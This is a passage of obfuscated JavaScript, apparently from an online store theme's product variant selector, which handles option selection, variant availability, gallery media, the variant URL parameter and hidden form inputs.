0x52aa49(1608,1912,1798,1443)]=this[_0x29d5ed(812,1370,1881,1087)][_0x52aa49(1382,1545,2445,546)+_0x29d5ed(660,-597,1009,-227)+"Style"],this[_0x29d5ed(1303,2024,1144,755)+"eaksPicker"+_0x52aa49(-264,739,2098,730)+_0x52aa49(1037,303,968,1582)]=this[_0x52aa49(42,1054,957,1365)][_0x52aa49(2171,1545,1303,1756)+_0x29d5ed(660,-333,1359,652)+_0x29d5ed(497,-472,-72,932)+_0x29d5ed(61,-893,462,-846)]);continue;case"8":this["skipUnavai"+_0x52aa49(1218,2480,3070,1917)]=this[_0x29d5ed(812,1982,1536,1676)][_0x52aa49(1716,1735,2925,1227)+"lable"]===_0x3a9b05[_0x52aa49(849,2211,2673,2737)];continue;case"9":this["QuantityBr"+_0x29d5ed(2472,1075,1439,1061)]=document[_0x29d5ed(1060,1753,1673,1718)+_0x52aa49(737,493,-541,100)]("quantity-b"+_0x52aa49(3081,2825,3487,3573)+this[_0x52aa49(1053,1054,-187,362)][_0x29d5ed(775,1676,1422,1440)]);continue;case"10":super();continue;case"11":this[_0x29d5ed(368,678,583,1072)+_0x29d5ed(2551,2698,3084,2984)+_0x52aa49(2048,2913,3966,2833)]=_0x3a9b05[_0x52aa49(1279,2664,3085,3021)](this[_0x29d5ed(812,2135,272,2193)][_0x52aa49(-194,610,-354,592)+_0x29d5ed(2551,2303,2571,2514)+_0x29d5ed(2671,2161,2881,3632)],_0x3a9b05.WjSNA);continue}break}}[_0x519bf4(2108,1950,2850,2150)+_0x519bf4(1451,1259,10,1942)](){const _0x1bd653={rCCbX:_0x539cd5(-29,1004,1252,215),VeyEW:_0x8c36d2(1947,2321,1840,1778),CLAkz:_0x539cd5(1723,2948,3011,3329),uAAOR:function(_0x5010b8,_0xe02eb){return _0x5010b8===_0xe02eb},FoHZZ:_0x539cd5(2328,1396,2040,2877),GTZSw:function(_0x5a3460,_0x4b4766,_0x156e77,_0xde8827,_0x10b704,_0x1b93d6){return _0x5a3460(_0x4b4766,_0x156e77,_0xde8827,_0x10b704,_0x1b93d6)}};this[_0x539cd5(2942,3047,3037,3673)+"ons"](),this.updateMasterId(),this[_0x539cd5(1868,5,1153,1883)+_0x8c36d2(609,296,889,868)](!0,"",!1),this[_0x539cd5(-57,1610,991,2190)+_0x539cd5(2330,1294,2153,2509)+"lity"]();function _0x539cd5(_0x2616bf,_0x1715e8,_0x110c3c,_0x4d9e4a){return _0x2cc95f(_0x2616bf-421,_0x4d9e4a,_0x110c3c-440,_0x4d9e4a-312)}this[_0x539cd5(842,42,1146,-63)+_0x539cd5(4086,3899,3311,2919)]();function _0x8c36d2(_0x3950d0,_0x41ac52,_0x257981,_0x395a74){return _0x2cc95f(_0x3950d0-408,_0x3950d0,_0x41ac52- -895,_0x395a74-133)}if(this[_0x8c36d2(-88,769,747,-235)+_0x539cd5(3189,4131,3436,4508)+"s"](),this[_0x539cd5(1482,566,893,677)+"iant"])if(_0x1bd653[_0x8c36d2(3190,1983,2961,1659)]===_0x1bd653[_0x539cd5(2730,2011,3318,4449)]){if(this[_0x8c36d2(2345,967,2270,1586)+_0x8c36d2(849,1712,1337,478)]&&!this["currentVar"+_0x539cd5(3906,3579,2852,3293)].available)if(_0x1bd653[_0x8c36d2(2293,1096,1706,1401)](_0x1bd653[_0x8c36d2(2474,1833,2687,2513)],_0x1bd653.FoHZZ)){if(_0x1bd653[_0x8c36d2(149,1512,2405,1728)](findAvailableVariant,this,this.options,!0,!0,!0))return}else return!1;this[_0x539cd5(2940,3722,2480,2824)+"a"](),this[_0x8c36d2(2578,1687,902,2318)](),this[_0x8c36d2(563,769,213,655)+"antInput"](),this[_0x539cd5(2248,1816,1996,2718)+_0x8c36d2(1396,281,303,-528)](),this["updateShar"+_0x8c36d2(39,404,-670,-915)]()}else _0x33ecbe[-2*-829+9*452+-5726][_0x8c36d2(545,1520,183,2819)+_0x8c36d2(1235,71,-1093,-928)]();else if(_0x1bd653.rCCbX!==_0x1bd653[_0x8c36d2(389,1471,1910,275)]){if(this[_0x8c36d2(-717,-182,-32,813)+"utton"](!0,"",!0),this[_0x8c36d2(515,751,1484,670)+_0x8c36d2(507,-111,-138,-655)]&&findAvailableVariant(this,this[_0x8c36d2(217,428,-435,-38)],!0,!0,this[_0x539cd5(1726,2456,2302,1163)+_0x539cd5(3792,3718,3047,1625)]))return;this[_0x8c36d2(-92,32,797,1027)+_0x8c36d2(2241,1658,868,2573)]()}else{let _0x53bb78=_0xdb0246[1];_0xeb0192+="<input typ"+_0x8c36d2(-1703,-446,-906,-366)+_0x8c36d2(-453,844,1488,1712)+"ms["+_0x50b217+(_0x539cd5(4184,3509,3621,3326)+"es][")+_0x53bb78+']" value="'+_0x252160[_0x8c36d2(-1385,-95,-100,-913)]+'">'}}[_0x519bf4(2832,2996,3020,2725)+_0x519bf4(1168,1025,691,-244)](){const _0x48198c={};_0x48198c[_0x5403ed(3802,4466,3057,3823)]=function(_0x36e9e0,_0x3bc2ea){return _0x36e9e0!==_0x3bc2ea};function _0x4f443b(_0x53fcea,_0x4facda,_0x34d375,_0x447dbd){return _0x2cc95f(_0x53fcea-66,_0x447dbd,_0x4facda- -92,_0x447dbd-11)}_0x48198c[_0x4f443b(1312,1960,2899,2087)]=function(_0x521ed6,_0x907b3b){return _0x521ed6==_0x907b3b},_0x48198c[_0x4f443b(3078,2577,1345,2463)]="dropdown";function _0x5403ed(_0x5cfdaa,_0x2d0fd,_0xf16d73,_0x22b07a){return _0x519bf4(_0xf16d73,_0x5cfdaa-297,_0xf16d73-352,_0x22b07a-1)}_0x48198c.QpKWp=_0x4f443b(668,1613,2371,1843),_0x48198c[_0x4f443b(2265,1095,-313,1829)]=function(_0x2f15d6,_0x344b49){return _0x2f15d6!==_0x344b49},_0x48198c[_0x4f443b(1237,2244,3298,976)]=_0x5403ed(2810,1563,3316,1399),_0x48198c.CoyLD=_0x5403ed(2271,2040,3376,1437),_0x48198c[_0x4f443b(1956,1406,2622,1902)]=".select__s"+_0x5403ed(2004,1859,3311,1707),_0x48198c[_0x4f443b(3246,2344,1684,2872)]=_0x4f443b(4170,2921,3131,2267)+_0x4f443b(735,906,-114,1393);const _0x4519b3=_0x48198c,_0x3fb27c=[];this.querySelectorAll(_0x4519b3[_0x4f443b(2744,2344,1008,3682)]).forEach(_0x315967=>{function _0x24ade7(_0x109b68,_0x89cce4,_0x13e364,_0x5660ed){return _0x5403ed(_0x13e364- -349,_0x89cce4-143,_0x109b68,_0x5660ed-230)}function _0x323898(_0x56b7fb,_0x2dc355,_0x4fd3e6,_0x1d8d8e){return _0x5403ed(_0x2dc355- -965,_0x2dc355-202,_0x4fd3e6,_0x1d8d8e-157)}if(_0x4519b3.unvHb(_0x323898(-156,1061,1893,600),_0x323898(2356,981,16,559))){let _0x10ecc0;const _0x5213da=_0x315967[_0x323898(3463,2038,1747,780)+"tor"](_0x323898(1847,2744,2661,4169)+_0x24ade7(687,1455,1345,1998)+"__type")[_0x24ade7(1385,1404,1528,1001)].type;_0x4519b3[_0x24ade7(3192,1255,2399,2936)](_0x5213da,_0x4519b3.AiKKa)||_0x4519b3[_0x24ade7(1265,1387,2399,2273)](_0x5213da,_0x4519b3.QpKWp)?_0x4519b3[_0x24ade7(627,227,1534,938)](_0x4519b3[_0x24ade7(3935,1700,2683,3885)],_0x4519b3[_0x24ade7(3614,3062,2395,1920)])?_0x10ecc0=_0x315967[_0x323898(1145,2038,2220,2199)+"tor"](_0x4519b3.tSbch)[_0x323898(1763,531,-782,1064)]:_0x2962aa="st":_0x10ecc0=_0x315967[_0x24ade7(3038,2373,2654,2863)+_0x24ade7(2835,1486,2411,1154)](_0x24ade7(1854,2387,2720,3625)+'="radio"]:checked').value,_0x3fb27c[_0x323898(3521,2345,1998,2127)](_0x10ecc0)}else _0x433ec5[_0x323898(402,1638,2113,2103)+_0x323898(3922,2704,1418,1665)](-3938+-8191*-1+4253*-1,_0x20ddd9[_0x24ade7(2209,2316,1147,190)][_0x24ade7(303,647,867,-110)])}),this[_0x5403ed(2019,967,3442,615)]=_0x3fb27c}[_0x2cc95f(3959,2100,2736,2245)+_0x519bf4(3034,3332,2016,2126)](){const _0x2deb0={};_0x2deb0[_0xc7bab2(3968,2547,4364,3573)]=function(_0x3ac9e3,_0x2c6c6d){return _0x3ac9e3!==_0x2c6c6d};function _0xc7bab2(_0x21cd44,_0x5ac21b,_0x78e71a,_0x16975b){return _0x519bf4(_0x5ac21b,_0x16975b-217,_0x78e71a-253,_0x16975b-47)}_0x2deb0[_0x579ef6(2494,1684,2075,2274)]=_0xc7bab2(1213,1463,2117,1806);const _0x8a9b6f=_0x2deb0;function _0x579ef6(_0x158c4b,_0x5aa40c,_0x21af14,_0x3a3469){return _0x519bf4(_0x158c4b,_0x21af14- -1050,_0x21af14-169,_0x3a3469-296)}this[_0x579ef6(419,404,-198,1009)+_0xc7bab2(2098,4376,2334,3028)]=this[_0xc7bab2(4112,4068,2558,3515)+_0xc7bab2(1938,2299,2569,1464)]()[_0x579ef6(509,605,188,1284)](_0x3ab7c0=>{function _0x46707e(_0x5cb118,_0x499da4,_0x540a29,_0x6a7525){return _0x579ef6(_0x5cb118,_0x499da4-93,_0x499da4- -116,_0x6a7525-240)}function _0x228ff5(_0x20bf38,_0x4e2c1b,_0x2afbc5,_0x55b3d9){return _0x579ef6(_0x20bf38,_0x4e2c1b-217,_0x4e2c1b-907,_0x55b3d9-12)}const _0x13dfc1={MoExG:_0x228ff5(3056,3050,2001,2895),KXHDF:function(_0x1e8c5,_0x5515a5){return _0x8a9b6f.TtchL(_0x1e8c5,_0x5515a5)},cOQAZ:_0x8a9b6f[_0x46707e(3025,1959,1780,2839)]};return!_0x3ab7c0.options[_0x228ff5(2042,3031,2203,2230)]((_0x19c229,_0x53fad7)=>{function _0x3a23ec(_0x3d3caf,_0xe0eb84,_0x423226,_0x350b22){return _0x46707e(_0x3d3caf,_0xe0eb84-1642,_0x423226-364,_0x350b22-384)}function _0x1f2342(_0x312da1,_0x207c39,_0x423413,_0x24314a){return _0x228ff5(_0x207c39,_0x423413-235,_0x423413-445,_0x24314a-443)}if(_0x13dfc1.KXHDF(_0x13dfc1.cOQAZ,_0x13dfc1[_0x1f2342(4429,2302,3577,4817)]))_0x2560c6[_0x1f2342(4142,2216,3578,2643)+_0x3a23ec(3389,2151,1938,1263)](_0x13dfc1.MoExG);else return this[_0x1f2342(2621,3036,1814,1497)][_0x53fad7]===_0x19c229}).includes(!1)})}updateMedia(){if(!this["currentVar"+_0x27407e(2682,1486,1404,524)])return;function _0x27407e(_0x443c11,_0x35dffa,_0x3e20a1,_0x8c5c27){return _0x519bf4(_0x35dffa,_0x3e20a1- -1407,_0x3e20a1-370,_0x8c5c27-479)}if(!this["currentVar"+_0x71c266(1854,2502,2932,2247)][_0x27407e(-922,-554,-394,-1818)+_0x71c266(1527,2648,2453,2233)])return;document[_0x71c266(1749,1090,758,2944)+_0x71c266(782,1959,1444,1603)](_0x71c266(1208,1256,505,580)+"aGallery-"+this.dataset[_0x71c266(586,1018,-816,197)]+'"]')[_0x27407e(-320,1177,867,470)](_0x4eadc6=>_0x4eadc6[_0x27407e(-1299,-1447,-22,-369)+_0x71c266(1527,770,1211,895)](this[_0x27407e(368,380,173,-431)][_0x71c266(586,1859,376,1215)]+"-"+this[_0x27407e(-280,-887,-555,532)+_0x27407e(2080,1950,1404,1980)]["featured_m"+_0x27407e(-196,-335,1077,1098)].id,this.prependMedia,this.filtering,this[_0x71c266(-105,-27,-1049,-465)+_0x71c266(1854,1026,1405,3150)]));const _0x4c504e=document[_0x27407e(1859,2716,1299,1184)+_0x27407e(1509,1635,1056,-170)](_0x27407e(-1615,510,-563,-643)+_0x71c266(1635,1694,1511,548)+this[_0x71c266(623,293,-259,593)][_0x71c266(586,899,1313,1659)]+(_0x71c266(-23,-819,442,432)+_0x71c266(1826,3045,2897,1890)+_0x27407e(2548,1481,1930,860)));if(!_0x4c504e)return;function _0x71c266(_0x378215,_0x2e47b4,_0xe844fe,_0x14081d){return _0x519bf4(_0x14081d,_0x378215- -957,_0xe844fe-331,_0x14081d-239)}const _0x2ad324=_0x4c504e[_0x71c266(1749,2251,3071,1913)+_0x71c266(1506,2018,2101,1205)](_0x27407e(328,-1437,-37,-1416)+_0x27407e(1403,1787,781,-605)+this[_0x27407e(-1855,-1464,-555,-1926)+"iant"][_0x27407e(-934,-1519,-394,-1716)+_0x71c266(1527,1248,1625,2460)].id+'"]');_0x4c504e[_0x71c266(1559,568,1325,974)](_0x2ad324)}updateURL(){const _0x2c9143={};_0x2c9143[_0x149c99(1920,546,-288,978)]=function(_0x4bc933,_0x526bf6){return _0x4bc933===_0x526bf6},_0x2c9143.yicqZ=_0x3a743c(-159,-599,686,-89);function _0x149c99(_0x2bb085,_0x2227a3,_0x44e953,_0x62a1da){return _0x519bf4(_0x2bb085,_0x2227a3- -675,_0x44e953-445,_0x62a1da-167)}const _0x58c7e=_0x2c9143;if(!this["currentVar"+_0x3a743c(1382,2322,853,1563)]||_0x58c7e[_0x149c99(-656,546,-685,377)](this[_0x149c99(0,905,1,1305)][_0x149c99(2014,1568,2465,2487)],_0x58c7e[_0x3a743c(-304,-589,935,671)]))return;function _0x3a743c(_0x1d6722,_0x5943d1,_0x31936d,_0xd63252){return _0x519bf4(_0x5943d1,_0x1d6722- -1429,_0x31936d-80,_0xd63252-294)}window[_0x3a743c(-244,-1177,358,1059)][_0x149c99(917,1106,537,660)+"te"]({},"",this[_0x3a743c(151,386,-400,-166)].url+"?variant="+this[_0x3a743c(-577,-302,-1725,-1972)+_0x3a743c(1382,1273,2430,533)].id)}["updateShar"+_0x2cc95f(1224,416,1299,1290)](){function _0x234a89(_0x472c2c,_0x7169e9,_0x46db17,_0x48a500){return _0x519bf4(_0x472c2c,_0x46db17-288,_0x46db17-305,_0x48a500-335)}function _0xfd0a94(_0x3d3185,_0x231ff2,_0x46b45e,_0x33c021){return _0x2cc95f(_0x3d3185-288,_0x33c021,_0x46b45e- -542,_0x33c021-164)}const _0x68f311=document[_0x234a89(1876,3476,2116,2582)+_0x234a89(1920,2375,1307,2588)](_0x234a89(2493,2031,3005,4193)+this[_0x234a89(1024,1803,1868,2437)][_0xfd0a94(17,-625,602,137)]);!_0x68f311||!_0x68f311[_0xfd0a94(931,1731,1302,2580)]||_0x68f311[_0xfd0a94(346,1380,1302,1010)](""+window[_0x234a89(3767,1732,2837,3057)]+this[_0x234a89(1970,1538,1868,1852)][_0x234a89(1853,679,1201,1205)]+_0xfd0a94(604,1759,1555,2378)+this["currentVar"+_0xfd0a94(766,1267,1870,745)].id)}updateVariantInput(){function _0x3e4c78(_0x4013a6,_0x3ead75,_0x5020fe,_0x1c29e5){return _0x2cc95f(_0x4013a6-97,_0x1c29e5,_0x5020fe- -333,_0x1c29e5-149)}const _0x1b85bd={};_0x1b85bd.nrfvd=_0x3e4c78(1695,3073,2797,3312);const _0x1c6de7=_0x1b85bd;function _0x2238ab(_0x120018,_0x3b3ca0,_0x36fe2a,_0x4da5eb){return _0x2cc95f(_0x120018-355,_0x4da5eb,_0x36fe2a- -247,_0x4da5eb-400)}document[_0x3e4c78(1451,2856,1974,1312)+_0x3e4c78(1364,-267,1007,328)]("#product-f"+_0x3e4c78(3504,3866,2503,3329)+this.dataset[_0x3e4c78(516,1095,811,1852)]+(", #product-form-inst"+_0x3e4c78(1545,1208,405,1748))+this[_0x2238ab(1379,756,934,36)][_0x3e4c78(919,324,811,2129)]).forEach(_0xeb7d4a=>{const _0x34c7fc=_0xeb7d4a["querySelec"+_0x6fb3fa(3919,3592,3653,2521)]("input[name"+_0x37483f(782,239,1434,-392));function _0x6fb3fa(_0x26785f,_0x568402,_0x3271bf,_0x5c29c1){return _0x3e4c78(_0x26785f-301,_0x568402-50,_0x5c29c1-790,_0x26785f)}_0x34c7fc[_0x37483f(48,592,1046,-206)]=this[_0x6fb3fa(607,1580,956,910)+_0x6fb3fa(3737,1783,2370,2869)].id;function _0x37483f(_0x329304,_0x322fec,_0x27f75c,_0x58ced1){return _0x2238ab(_0x329304-89,_0x322fec-212,_0x329304- -505,_0x27f75c)}const _0x1ab521={};_0x1ab521[_0x37483f(1491,323,1851,190)]=!0,_0x34c7fc[_0x6fb3fa(3141,3112,2763,3486)+_0x37483f(2507,1163,3883,3020)](new Event(_0x1c6de7[_0x6fb3fa(-58,1556,1011,1169)],_0x1ab521))})}["updateVari"+_0x2cc95f(3105,2086,2996,3719)+"s"](){const _0x110364={};_0x110364[_0x16dcf1(1715,1969,2944,1284)]=_0x16dcf1(2237,1337,952,23),_0x110364[_0x16dcf1(2891,1647,584,1015)]="dropdwon",_0x110364[_0x16dcf1(3036,1745,425,2612)]=".select__s"+_0x1434ee(310,2230,1169,2417);function _0x16dcf1(_0xacda1d,_0x1bf46d,_0x238cff,_0xfa953b){return _0x2cc95f(_0xacda1d-445,_0xacda1d,_0x1bf46d- -868,_0xfa953b-309)}_0x110364[_0x1434ee(842,931,2198,3321)]=_0x1434ee(2459,3095,2234,3601)+_0x1434ee(1500,2273,2565,2644)+"checked",_0x110364[_0x16dcf1(1808,1158,2138,574)]=_0x1434ee(3017,2873,1775,2297)+_0x1434ee(2567,3e3,2363,1441),_0x110364[_0x1434ee(2672,1087,1684,2362)]=function(_0xedd802,_0x4760fd){return _0xedd802!==_0x4760fd},_0x110364.gTVoT=_0x16dcf1(453,1688,1063,2935),_0x110364[_0x1434ee(1285,1556,2548,2802)]=_0x16dcf1(228,120,-301,-236),_0x110364.ipftq=function(_0x27c5e3,_0x47b26d){return _0x27c5e3===_0x47b26d},_0x110364[_0x16dcf1(1518,525,1439,615)]="input[type"+_0x16dcf1(2433,1962,1643,2448)+_0x1434ee(1976,307,631,829)+"select opt"+_0x1434ee(-677,1960,590,628),_0x110364.nZHRy=function(_0x4e6b6c,_0x3acd08){return _0x4e6b6c-_0x3acd08},_0x110364[_0x16dcf1(-310,34,1273,-1131)]=_0x1434ee(2199,1389,2340,1440);function _0x1434ee(_0x4fefb5,_0x1122f8,_0x363d5a,_0x34eed0){return _0x519bf4(_0x4fefb5,_0x363d5a- -538,_0x363d5a-31,_0x34eed0-3)}_0x110364[_0x1434ee(4026,3396,2607,2596)]=_0x1434ee(-38,-294,696,-532),_0x110364[_0x1434ee(2103,2248,2032,1780)]=_0x16dcf1(2231,1707,1581,2979),_0x110364[_0x16dcf1(3460,2390,1182,1867)]=".product-f"+_0x1434ee(703,-536,859,1244);const _0x45abf8=_0x110364,_0x30d3f8=this.variantData[_0x1434ee(2899,261,1666,2380)](_0x138e46=>this[_0x16dcf1(1984,1439,931,71)+_0x1434ee(1582,813,1925,1883)](_0x16dcf1(616,1611,1772,1736))[_0x16dcf1(-892,-68,1291,654)]===_0x138e46[_0x16dcf1(-219,680,1212,1125)]);let _0x569f84;if(this.isSecondary&&this["secondaryS"+_0x16dcf1(-356,440,-252,1517)])if(_0x45abf8[_0x1434ee(3908,3582,2607,1477)]!==_0x45abf8[_0x16dcf1(38,1303,251,808)])_0x569f84=[...this[_0x16dcf1(745,1428,963,2094)+_0x1434ee(599,960,1169,1535)][_0x16dcf1(1970,1439,361,898)+_0x1434ee(1691,2125,1201,1832)](_0x45abf8[_0x1434ee(3674,2460,3119,1799)])];else{let _0x2714ae;const _0x1056f1=_0x312586["querySelec"+_0x16dcf1(1537,1196,2258,1128)](".product-f"+_0x16dcf1(-1027,130,431,-901)+"__type")[_0x16dcf1(-1002,313,-150,-998)][_0x1434ee(-401,2252,955,951)];_0x1056f1==_0x45abf8[_0x1434ee(3748,3697,2698,1964)]||_0x1056f1==_0x45abf8[_0x16dcf1(2561,1647,2197,874)]?_0x2714ae=_0x414d66[_0x1434ee(2381,3532,2168,1586)+_0x1434ee(2245,772,1925,1248)](_0x45abf8[_0x16dcf1(1793,1745,2293,2459)])[_0x1434ee(1031,1508,661,1055)]:_0x2714ae=_0x3ce68c[_0x1434ee(1765,2122,2168,1694)+"tor"](_0x45abf8[_0x16dcf1(1030,1469,1655,1983)])[_0x16dcf1(474,-68,-1473,-733)],_0x141401[_0x1434ee(2529,3504,2475,3565)](_0x2714ae)}else _0x569f84=[...this[_0x1434ee(3211,3097,2168,1018)+_0x16dcf1(746,472,1538,-734)](_0x45abf8[_0x16dcf1(3726,2390,3362,1719)])];_0x569f84[_0x1434ee(885,2322,1736,1707)]((_0x4f53c9,_0xc82d03)=>{function _0x58752e(_0x1916bf,_0x96671,_0x36668b,_0xff4a8e){return _0x1434ee(_0x36668b,_0x96671-29,_0xff4a8e- -188,_0xff4a8e-114)}const _0x5846ae={};_0x5846ae[_0x58752e(599,2638,1077,1437)]=_0x45abf8[_0x2303fb(2052,1800,1261,1509)];const _0x58ed18=_0x5846ae;function _0x2303fb(_0x5e2ca8,_0x175114,_0x40db39,_0x35c0e1){return _0x16dcf1(_0x40db39,_0x35c0e1-351,_0x40db39-271,_0x35c0e1-205)}if(_0x45abf8[_0x2303fb(726,1333,1960,1306)](_0x45abf8[_0x58752e(-100,109,1041,134)],_0x45abf8[_0x2303fb(2388,1626,1821,2170)])){if(_0x45abf8.ipftq(_0xc82d03,0))return;const _0x583645=[..._0x4f53c9[_0x2303fb(815,1833,1052,1790)+"torAll"](_0x45abf8[_0x58752e(1915,403,102,1066)])],_0x316b5f=_0x569f84[_0x45abf8[_0x58752e(1241,1721,2184,1800)](_0xc82d03,2662+-5*751+1094)]["querySelec"+_0x2303fb(1463,2532,994,1547)](_0x45abf8.XEeJz)[_0x2303fb(-845,1278,1186,283)],_0x22822a=_0x30d3f8.filter(_0x50abf0=>_0x50abf0[_0x58752e(3219,2605,3645,2439)]&&_0x50abf0[_0x2303fb(2350,3869,3414,2694)+_0xc82d03]===_0x316b5f)[_0x58752e(1991,2147,1647,2448)](_0x4bcb2e=>_0x4bcb2e[_0x2303fb(2409,4116,2683,2694)+(_0xc82d03+(-1681*-1+-74+-1606))]),_0x32791a=_0x30d3f8[_0x2303fb(465,-41,1195,1288)](_0x2dbcb4=>_0x2dbcb4["option"+_0xc82d03]===_0x316b5f).map(_0x375909=>_0x375909[_0x2303fb(2173,2831,1944,2694)+(_0xc82d03+(3457*1+-1*8303+4847))]);this.setInputAvailability(_0x583645,_0x22822a,_0x32791a)}else this[_0x2303fb(1626,-233,358,881)+"tnLabel"]=this[_0x58752e(2390,2262,547,1071)+_0x2303fb(1905,1150,-200,674)][_0x2303fb(1160,1741,3161,1790)+_0x2303fb(995,1404,1757,1547)](_0x2303fb(185,1967,2088,1397)+_0x58752e(1303,292,1955,759)),this[_0x58752e(195,343,1317,1071)+_0x2303fb(-1159,-1375,1192,-20)]=this[_0x2303fb(1103,1419,304,881)+_0x58752e(2113,2027,912,864)][_0x2303fb(1300,1101,3213,1790)+_0x58752e(713,395,1375,1737)](_0x58ed18[_0x2303fb(554,1024,1155,1247)]),this["stickyAtcB"+_0x2303fb(-1071,164,-1090,-20)][_0x2303fb(1386,2574,3562,2498)]=this[_0x2303fb(252,868,-160,162)+"g"]})}["setInputAv"+_0x519bf4(2108,1159,393,179)](_0x231441,_0x12cd24,_0x130d0c){function _0x1564b7(_0x346774,_0xf869c4,_0x164ce1,_0x1c90ac){return _0x519bf4(_0x346774,_0xf869c4- -1367,_0x164ce1-339,_0x1c90ac-376)}const _0x118ed9={};_0x118ed9.nMpQD=_0x444b89(771,2023,2018,1398),_0x118ed9.XMyur="product-in"+_0x1564b7(329,98,-17,166),_0x118ed9.qRtDE=_0x444b89(4293,2311,3168,1970)+_0x444b89(2640,3299,1946,1420),_0x118ed9.ZrKoL="change",_0x118ed9.Sqkmo=function(_0x468686,_0x4eea43){return _0x468686===_0x4eea43},_0x118ed9.scYMs=_0x444b89(3620,2568,2568,2588),_0x118ed9[_0x1564b7(754,601,-291,5)]=_0x1564b7(2969,2115,2052,3464),_0x118ed9[_0x444b89(1076,1442,922,798)]=_0x444b89(3215,3361,2842,4072)+"e";function _0x444b89(_0xd4a201,_0x1f6cc5,_0x38cd0e,_0x293718){return _0x2cc95f(_0xd4a201-178,_0x293718,_0x38cd0e-453,_0x293718-493)}_0x118ed9[_0x444b89(4341,2442,3108,3067)]=_0x1564b7(1634,1826,1904,944),_0x118ed9.sCoDT=_0x1564b7(-947,-168,154,-728),_0x118ed9[_0x444b89(2058,3921,3047,1912)]=function(_0x546648,_0x37d95b){return _0x546648!==_0x37d95b},_0x118ed9[_0x444b89(2423,1633,1860,2598)]=_0x444b89(1440,1890,2407,1031),_0x118ed9[_0x1564b7(447,403,1623,481)]=_0x1564b7(-358,510,-874,-523)+_0x444b89(2682,1155,1567,881),_0x118ed9[_0x1564b7(-436,-34,-584,965)]=_0x1564b7(1587,624,1029,1151)+"nt",_0x118ed9[_0x444b89(2443,1594,2569,2617)]=function(_0x18f0f4,_0x11db4d){return _0x18f0f4===_0x11db4d},_0x118ed9[_0x444b89(2364,2562,3041,2484)]=_0x444b89(4969,2241,3571,3793),_0x118ed9[_0x444b89(4032,1206,2617,3126)]=function(_0x1d3335,_0x33c17a){return _0x1d3335===_0x33c17a},_0x118ed9[_0x444b89(3644,2902,3719,2749)]=_0x1564b7(651,784,960,1646),_0x118ed9[_0x1564b7(2341,2036,3214,2063)]=_0x444b89(2596,2365,2732,2874),_0x118ed9[_0x444b89(946,933,2036,1327)]=_0x444b89(1225,2821,2248,3519),_0x118ed9[_0x444b89(241,1960,942,912)]=function(_0x409e10,_0x474d9a){return _0x409e10===_0x474d9a},_0x118ed9[_0x444b89(3305,1474,2674,3431)]=_0x1564b7(1455,991,813,2005);const _0x5361fa=_0x118ed9;_0x231441[_0x1564b7(831,907,2104,282)](_0x33cb6a=>{const _0x5e4c53={};_0x5e4c53[_0x249b52(493,705,1556,-588)]="input[name"+_0x3ed9e6(648,1898,764,1616);function _0x249b52(_0x2c4307,_0x5e9433,_0x2d583d,_0x268afb){return _0x444b89(_0x2c4307-182,_0x5e9433-121,_0x5e9433- -1166,_0x268afb)}function _0x3ed9e6(_0x56ab27,_0x27cd63,_0x49c480,_0x4c86b6){return _0x1564b7(_0x56ab27,_0x27cd63-1332,_0x49c480-50,_0x4c86b6-331)}_0x5e4c53[_0x249b52(957,1737,2224,2682)]=_0x5361fa[_0x249b52(-323,987,86,2192)];const _0x50b754=_0x5e4c53;if(_0x5361fa[_0x3ed9e6(2256,3533,2465,3342)](_0x5361fa[_0x3ed9e6(2558,2884,3114,1857)],_0x5361fa[_0x249b52(1661,856,1201,1267)])){const _0xfe87bc={};_0xfe87bc[_0x3ed9e6(2434,2347,2640,2478)]=_0x5361fa[_0x3ed9e6(1615,2716,4091,3138)];const _0x7c1bd1=_0xfe87bc;_0x50868b[_0x3ed9e6(2920,2671,1978,3271)+"torAll"](_0x5361fa[_0x3ed9e6(2637,1738,385,1118)]).forEach(_0x4e1f5b=>{function _0x4d55ed(_0x2f27ce,_0x42fa16,_0x1baf7d,_0x17e0cc){return _0x3ed9e6(_0x17e0cc,_0x1baf7d- -637,_0x1baf7d-199,_0x17e0cc-144)}function _0x3a40b3(_0x148b0c,_0x2d61e4,_0x14f24a,_0x220c51){return _0x249b52(_0x148b0c-262,_0x2d61e4-882,_0x14f24a-403,_0x148b0c)}_0x4e1f5b[_0x3a40b3(2549,1350,912,144)][_0x4d55ed(570,1772,1221,-129)]===_0x7c1bd1.JFIQe&&_0x150fa6.unshift(_0x4e1f5b[_0x3a40b3(179,1350,1246,2509)].id)})}else{_0x33cb6a.classList[_0x3ed9e6(532,1923,1230,2615)](_0x5361fa.tOyJG,_0x3ed9e6(1624,1956,3308,887)+"nt",_0x5361fa[_0x3ed9e6(4031,3019,2517,2943)]);const _0xb0707c=_0x33cb6a[_0x249b52(1556,470,-634,892)+"te"](_0x5361fa.sCoDT);let _0x2e1071=null;if(_0x5361fa.Sqkmo(_0x33cb6a[_0x3ed9e6(2362,1545,942,1226)].swatch,_0x5361fa[_0x3ed9e6(3701,2716,3564,3479)])&&(_0x5361fa[_0x249b52(2596,1881,3073,2285)](_0x249b52(-63,1241,-96,-19),_0x5361fa[_0x3ed9e6(2425,1771,3138,2213)])?_0x5c733b["querySelec"+_0x249b52(2049,627,-409,-697)](_0x249b52(369,-45,753,1201)+_0x249b52(1754,2123,812,2111)+this.dataset[_0x249b52(923,431,82,63)]+(_0x249b52(-23,-123,-813,-1237)+_0x3ed9e6(4914,3649,4876,2355)+_0x249b52(1399,25,-844,1368))+this[_0x3ed9e6(843,1545,2082,1413)][_0x3ed9e6(962,1508,731,451)])[_0x3ed9e6(1940,2239,3224,2952)](_0x370af8=>{const _0xdc81c6=_0x370af8[_0x430597(2203,2145,3307,2878)+_0x50622f(1271,1304,2103,2684)](_0x50b754[_0x430597(1537,1256,495,-37)]);_0xdc81c6[_0x50622f(-500,-444,839,425)]=this["currentVar"+_0x430597(1475,2250,2550,3509)].id;function _0x50622f(_0x53da7a,_0x2d367d,_0x4a7119,_0xc15e15){return _0x3ed9e6(_0x2d367d,_0x4a7119- -325,_0x4a7119-245,_0xc15e15-27)}const _0x437a3f={};function _0x430597(_0x2b041e,_0x46a904,_0x53af89,_0x238d91){return _0x3ed9e6(_0x2b041e,_0x46a904- -526,_0x53af89-254,_0x238d91-49)}_0x437a3f[_0x430597(2524,2081,2690,2930)]=!0,_0xdc81c6[_0x50622f(4432,1768,3068,4411)+"ent"](new 